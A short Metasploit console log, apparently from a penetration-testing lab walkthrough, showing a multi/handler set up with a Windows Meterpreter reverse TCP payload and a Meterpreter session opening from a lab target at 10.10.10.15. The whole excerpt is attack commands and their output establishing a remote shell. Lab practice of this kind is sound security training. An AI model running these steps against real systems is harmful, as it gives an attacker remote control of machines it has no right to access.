 msf6 exploit(multi/handler) > set LPORT 444
LPORT => 444
msf6 exploit(multi/handler) > set LHOST 10.10.16.24
LHOST => 10.10.16.24
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.24:444
[*] Sending stage (175686 bytes) to 10.10.10.15
[*] Meterpreter session 1 opened (10.10.16.24:444 -> 10.10.10.15:1034) at 2023-12-01 05:27:03 -0500
meterpreter >